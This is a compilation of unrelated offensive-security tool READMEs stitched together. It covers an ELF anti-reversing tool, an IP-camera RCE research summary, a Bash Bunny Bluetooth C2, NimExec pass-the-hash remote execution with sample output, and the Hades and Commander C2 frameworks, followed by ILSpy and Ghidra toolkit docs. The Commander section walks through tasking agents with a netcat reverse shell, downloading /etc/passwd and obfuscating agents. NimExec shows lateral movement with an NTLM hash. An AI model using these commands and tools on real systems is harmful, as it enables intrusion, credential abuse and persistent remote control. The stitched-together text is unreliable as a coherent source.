5|2024-02-20 16:17:40.395613|111045c8f1a7926174243db403614d4a58dc72ed|CVE: Not yet|https://huntr.com/bounties/10e423cd-7051-43fd-b736-4e18650d0172/

NullSection is an Anti-Reversing tool that applies a technique that overwrites the section header with nullbytes.
git clone https://github.com/MatheuZSecurity/NullSection
cd NullSection
gcc nullsection.c -o nullsection
./nullsection
When running nullsection on any ELF, it could be .ko rootkit, after that if you use Ghidra/IDA to parse ELF functions, nothing will appear no function to parse in the decompiler for example, even if you run readelf -S / path /to/ elf the following message will appear "There are no sections in this file."
Make good use of the tool!
We are not responsible for any damage caused by this tool, use the tool intelligently and for educational purposes only.
.png)
Faraday’s researchers Javier Aguinaga and Octavio Gianatiempo have investigated on IP cameras and two high severity vulnerabilities.
This research project began when Aguinaga's wife, a former Research leader at Faraday Security, informed him that their IP camera had stopped working. Although Javier was initially asked to fix it, being a security researcher, opted for a more unconventional approach to tackle the problem. He brought the camera to their office and discussed the issue with Gianatiempo, another security researcher at Faraday. The situation quickly escalated from some light reverse engineering to a full-fledged vulnerability research project, which ended with two high-severity bugs and an exploitation strategy worthy of the big screen.
They uncovered two LAN remote code execution vulnerabilities in EZVIZ’s implementation of Hikvision’s Search Active Devices Protocol (SADP) and SDK server:
The affected code is present in several EZVIZ products, which include but are not limited to:
| Product Model | Affected Versions |
|---|---|
| CS-C6N-B0-1G2WF | Versions below V5.3.0 build 230215 |
| CS-C6N-R101-1G2WF | Versions below V5.3.0 build 230215 |
| CS-CV310-A0-1B2WFR | Versions below V5.3.0 build 230221 |
| CS-CV310-A0-1C2WFR-C | Versions below V5.3.2 build 230221 |
| CS-C6N-A0-1C2WFR-MUL | Versions below V5.3.2 build 230218 |
| CS-CV310-A0-3C2WFRL-1080p | Versions below V5.2.7 build 230302 |
| CS-CV310-A0-1C2WFR Wifi IP66 2.8mm 1080p | Versions below V5.3.2 build 230214 |
| CS-CV248-A0-32WMFR | Versions below V5.2.3 build 230217 |
| EZVIZ LC1C | Versions below V5.3.4 build 230214 |
These vulnerabilities affect IP cameras and can be used to execute code remotely, so they drew inspiration from the movies and decided to recreate an attack often seen in heist films. The hacker in the group is responsible for hijacking the cameras and modifying the feed to avoid detection. Take, for example, this famous scene from Ocean’s Eleven:
Exploiting either of these vulnerabilities, Javier and Octavio served a victim an arbitrary video stream by tunneling their connection with the camera into an attacker-controlled server while leaving all other camera features operational. A deep detailed dive into the whole research process, can be found in these slides and code. It covers firmware analysis, vulnerability discovery, building a toolchain to compile a debugger for the target, developing an exploit capable of bypassing ASLR. Plus, all the details about the Hollywood-style post-exploitation, including tracing, in memory code patching and manipulating the execution of the binary that implements most of the camera features.
This research shows that memory corruption vulnerabilities still abound on embedded and IoT devices, even on products marketed for security applications like IP cameras. Memory corruption vulnerabilities can be detected by static analysis, and implementing secure development practices can reduce their occurrence. These approaches are standard in other industries, evidencing that security is not a priority for embedded and IoT device manufacturers, even when developing security-related products. By filling the gap between IoT hacking and the big screen, this research questions the integrity of video surveillance systems and hopes to raise awareness about the security risks posed by these kinds of devices.
C2 solution that communicates directly over Bluetooth-Low-Energy with your Bash Bunny Mark II.
Send your Bash Bunny all the instructions it needs just over the air.

pip install pygatt "pygatt[GATTTOOL]"
Make sure BlueZ is installed and gatttool is usable
sudo apt install bluez
git clone https://github.com/90N45-d3v/BlueBunny
cd BlueBunny/C2
sudo python c2-server.py
BlueBunny/payload.txt).localhost:1472 and connect your Bash Bunny (Your Bash Bunny will light up green when it's ready to pair).You can use BlueBunny's BLE backend and communicate with your Bash Bunny manually.
# Import the backend (BlueBunny/C2/BunnyLE.py)
import BunnyLE

# Define the data to send
data = "QUACK STRING I love my Bash Bunny"
# Define the type of the data to send ("cmd" or "payload") (payload data will be temporary written to a file, to execute multiple commands like in a payload script file)
d_type = "cmd"

# Initialize BunnyLE
BunnyLE.init()

# Connect to your Bash Bunny
bb = BunnyLE.connect()

# Send the data and let it execute
BunnyLE.send(bb, data, d_type)The Bluetooth stack used is well known, but also very buggy. If starting the connection with your Bash Bunny does not work, it is probably a temporary problem due to BlueZ. Here are some kind of errors that can be caused by temporary bugs. These usually disappear at the latest after rebooting the C2's operating system, so don't be surprised and calm down if they show up.
As I said, BlueZ, the base for the bluetooth part used in BlueBunny, is somewhat bug prone. If you encounter any non-temporary bugs when connecting to Bash Bunny as well as any other bugs/difficulties in the whole BlueBunny project, you are always welcome to contact me. Be it a problem, an idea/solution or just a nice feedback.

Basically, NimExec is a fileless remote command execution tool that uses The Service Control Manager Remote Protocol (MS-SCMR). It changes the binary path of a random or given service run by LocalSystem to execute the given command on the target and restores it later via hand-crafted RPC packets instead of WinAPI calls. It sends these packages over SMB2 and the svcctl named pipe.
NimExec needs an NTLM hash to authenticate to the target machine and then completes this authentication process with the NTLM Authentication method over hand-crafted packages.
Since all required network packages are manually crafted and no operating system-specific functions are used, NimExec can be used in different operating systems by using Nim's cross-compilability support.
This project was inspired by Julio's SharpNoPSExec tool. You can think that NimExec is Cross Compilable and built-in Pass the Hash supported version of SharpNoPSExec. Also, I learned the required network packet structures from Kevin Robertson's Invoke-SMBExec Script.
nim c -d:release --gc:markAndSweep -o:NimExec.exe Main.nim
The above command uses a different Garbage Collector because the default garbage collector in Nim is throwing some SIGSEGV errors during the service searching process.
Also, you can install the required Nim modules via Nimble with the following command:
nimble install ptr_math nimcrypto hostname
test@ubuntu:~/Desktop/NimExec$ ./NimExec -u testuser -d TESTLABS -h 123abcbde966780cef8d9ec24523acac -t 10.200.2.2 -c 'cmd.exe /c "echo test > C:\Users\Public\test.txt"' -v

                                                                                             _..._
                                                                                          .-'_..._''.
   _..._   .--. __  __   ___         __.....__                          __.....__       .' .'      '.\
 .'     '. |__||  |/  `.'   `.   .-''         '.                    .-''         '.    / .'
.   .-.   ..--.|   .-.  .-.   ' /     .-''"'-.  `.                 /     .-''"'-.  `. . '
|  '   '  ||  ||  |  |  |  |  |/     /________\   \ ____     _____/     /________\   \| |
|  |   |  ||  ||  |  |  |  |  ||                  |`.   \  .'    /|                  || |
|  |   |  ||  ||  |  |  |  |  |\    .---   ----------'  `.  `'    .' \    .-------------'. '
|  |   |  ||  ||  |  |  |  |  | \    '-.____...---.    '.    .'    \    '-.____...---. \ '.          .
|  |   |  ||__||__|  |__|  |__|  `.             .'     .'     `.    `.             .'   '. `._____.-'/
|  |   |  |                        `''-...... -'     .'  .'`.   `.    `''-...... -'       `-.______ /
|  |   |  |                                        .'   /    `.   `.                               `
'--'   '--'                                       '----'       '----'

                                            @R0h1rr1m


[+] Connected to 10.200.2.2:445
[+] NTLM Authentication with Hash is succesfull!
[+] Connected to IPC Share of target!
[+] Opened a handle for svcctl pipe!
[+] Bound to the RPC Interface!
[+] RPC Binding is acknowledged!
[+] SCManager handle is obtained!
[+] Number of obtained    services: 265
[+] Selected service is LxpSvc
[+] Service: LxpSvc is opened!
[+] Previous Service Path is: C:\Windows\system32\svchost.exe -k netsvcs
[+] Service config is changed!
[!] StartServiceW Return Value: 1053 (ERROR_SERVICE_REQUEST_TIMEOUT)
[+] Service start request is sent!
[+] Service config is restored!
[+] Service handle is closed!
[+] Service Manager handle is closed!
[+] SMB is closed!
[+] Tree is disconnected!
[+] Session logoff!
It's tested against Windows 10&11, Windows Server 16&19&22 from Ubuntu 20.04 and Windows 10 machines.
    -v | --verbose                          Enable more verbose output.
    -u | --username <Username>              Username for NTLM Authentication.*
    -h | --hash <NTLM Hash>                 NTLM password hash for NTLM Authentication.*
    -t | --target <Target>                  Lateral movement target.*
    -c | --command <Command>                Command to execute.*
    -d | --domain <Domain>                  Domain name for NTLM Authentication.
    -s | --service <Service Name>           Name of the service instead of a random one.
    --help                                  Show the help message.
Hades is a basic Command & Control server built using Python. It is currently extremely bare bones, but I plan to add more features soon. Features are a work in progress currently.
This is a project made (mostly) for me to learn Malware Development, Sockets, and C2 infrastructure setups. Currently, the server can be used for CTFs but it is still a buggy mess with a lot of things that need ironed out.
I am working on a Web UI using Flask currently so new features are being put on hold until then, if you face any issues then please be sure to create an issues request.
Listener Commands
---------------------------------------------------------------------------------------

listeners -g --generate           --> Generate Listener

Session Commands
---------------------------------------------------------------------------------------

sessions -l --list                --> List Sessions
sessions -i --interact            --> Interact with Session
sessions -k --kill <value>        --> Kill Active Session

Payload Commands
---------------------------------------------------------------------------------------

winplant.py                       --> Windows Python Implant
exeplant.py                       --> Windows Executable Implant
linplant.py                       --> Linux Implant
pshell_shell                      --> Powershell Implant

Client Commands
--------   -------------------------------------------------------------------------------

persist / pt                      --> Persist Payload (After Interacting with Session)
background / bg                   --> Background Session
exit                              --> Kill Client Connection

Misc Commands
---------------------------------------------------------------------------------------

help / h                          --> Show Help Menu
clear / cls --> Clear Screengit clone https://github.com/lavender-exe/Hades-C2.git
cd Hades-C2
# Windows
python install.py
# Linux
python3 install.py
python3 hades-c2.pypython hades-c2.py
listeners -g / --generate to generate a listenerwinplant.py, linplant.py or exeplant.py
See the open issues for a list of proposed features (and known issues).
Contributions are what make the open source community such an amazing place to be learn, inspire, and create. Any contributions you make are greatly appreciated.
git checkout -b feature/AmazingFeature)git commit -m 'Add some AmazingFeature')git push origin feature/AmazingFeature)Distributed under the MIT License. See LICENSE for more information.
Commander is a command and control framework (C2) written in Python, Flask and SQLite. It comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.

As the Operator/Administrator you can use the following commands to control your agents
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays inf   o for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
       arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
Special attention should be given to the 'find active agents' command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe :P
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn't recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.

Below you can find a normal flow diagram

In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don't lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can't set tasks on them etc... So, the agents will keep trying to retrieve their tasks and since we don't recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command "id" you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a 'die hard' shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the 'key' value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py

# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
Create new certs in each engagement
Backup your c2.db, it is easy... just a file
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.

ILSpy is the open-source .NET assembly browser and decompiler.
Aside from the WPF UI ILSpy (downloadable via Releases, see also plugins), the following other frontends are available:
ILSpy is distributed under the MIT License. Please see the About doc for details, as well as third party notices for included open-source libraries.
git submodule update --init --recursive to download the ILSpy-Tests submodule (used by some test cases).editbin.exe to modify the stack size used by ILSpy.exe from 1MB to 16MB, because the decompiler makes heavy use of recursion, where small stack sizes lead to problems in very complex methods.Note: Visual Studio includes a version of the .NET SDK that is managed by the Visual Studio installer - once you update, it may get upgraded too. Please note that ILSpy is only compatible with the .NET 6.0 SDK and Visual Studio will refuse to load some projects in the solution (and unit tests will fail). If this problem occurs, please manually install the .NET 6.0 SDK from here.
git submodule update --init --recursive to download the ILSpy-Tests submodule (used by some test cases).dotnet build ILSpy.XPlat.slnf to build the non-Windows flavors of ILSpy (.NET Core Global Tool and PowerShell Core)..git/hooks to prevent checking in code with wrong formatting. We use tabs and not spaces. The build server runs the same script, so any pull requests using wrong formatting will fail.Current and past contributors.
ILSpy does not collect any personally identifiable information, nor does it send user files to 3rd party services. ILSpy does not use any APM (Application Performance Management) service to collect telemetry or metrics.

This Ghidra Toolkit is a comprehensive suite of tools designed to streamline and automate various tasks associated with running Ghidra in Headless mode. This toolkit provides a wide range of scripts that can be executed both inside and alongside Ghidra, enabling users to perform tasks such as Vulnerability Hunting, Pseudo-code Commenting with ChatGPT and Reporting with Data Visualization on the analyzed codebase. It allows user to load and save their own script and interract with the built-in API of the script.
Headless Mode Automation: The toolkit enables users to seamlessly launch and run Ghidra in Headless mode, allowing for automated and batch processing of code analysis tasks.
Script Repository/Management: The toolkit includes a repository of pre-built scripts that can be executed within Ghidra. These scripts cover a variety of functionalities, empowering users to perform diverse analysis and manipulation tasks. It allows users to load and save their own scripts, providing flexibility and customization options for their specific analysis requirements. Users can easily manage and organize their script collection.
Flexible Input Options: Users can utilize the toolkit to analyze individual files or entire folders containing multiple files. This flexibility enables efficient analysis of both small-scale and large-scale codebases.
Before using this project, make sure you have the following software installed:
pip install sekiryu.In order to use the script you can simply run it against a binary with the options that you want to execute.
sekiryu [-F FILE][OPTIONS]Please note that performing a binary analysis with Ghidra (or any other product) is a relatively slow process. Thus, expect the binary analysis to take several minutes depending on the host performance. If you run Sekiryu against a very large application or a large amount of binary files, be prepared to WAIT
proxy.send_data Scripts are saved in the folder /modules/scripts/ you can simply copy your script there. In the ghidra_pilot.py file you can find the following function which is responsible to run a headless ghidra script:
def exec_headless(file, script):
	"""
	Execute the headless analysis of ghidra
	"""
	path = ghidra_path + 'analyzeHeadless'
	# Setting variables
	tmp_folder = "/tmp/out"
	os.mkdir(tmp_folder)
	cmd = ' ' + tmp_folder + ' TMP_DIR -import'+ ' '+ file + ' '+ "-postscript "+ script +" -deleteProject"

	# Running ghidra with specified file and script
	try:
		p = subprocess.run([str(path + cmd)], shell=True, capture_output=True)
		os.rmdir(tmp_folder)

	except KeyError as e:
		print(e)
		os.rmdir(tmp_folder)
The usage is pretty straight forward, you can create your own script then just add a function in the ghidra_pilot.py such as:
def yourfunction(file):
	try:
		# Setting script
		script = "modules/scripts/your_script.py"

		# Start the exec_headless function in a new thread
		thread = threading.Thread(target=exec_headless, args=(file, script))
		thread.start()
		thread.join()
	except Exception as e:
		print(str(e))
The file cli.py is responsible for the command-line-interface and allows you to add argument and command associated like this:
analysis_parser.add_argument('[-ShortCMD]', '[--LongCMD]', help="Your Help Message", action="store_true")The xmlrpc.server module is not secure against maliciously constructed data. If you need to parse
untrusted or unauthenticated data see XML vulnerabilities.
A lot of people encouraged me to push further on this tool and improve it. Without you all this project wouldn't have been
the same so it's time for a proper shout-out:
- @JeanBedoul @McProustinet @MilCashh @Aspeak @mrjay @Esbee|sandboxescaper @Rosen @Cyb3rops @RussianPanda @Dr4k0nia
- @Inversecos @Vs1m @djinn @corelanc0d3r @ramishaath @chompie1337
Thanks for your feedback, support, encouragement, test, ideas, time and care.
For more information about Bushido Security, please visit our website: https://www.bushido-sec.com/.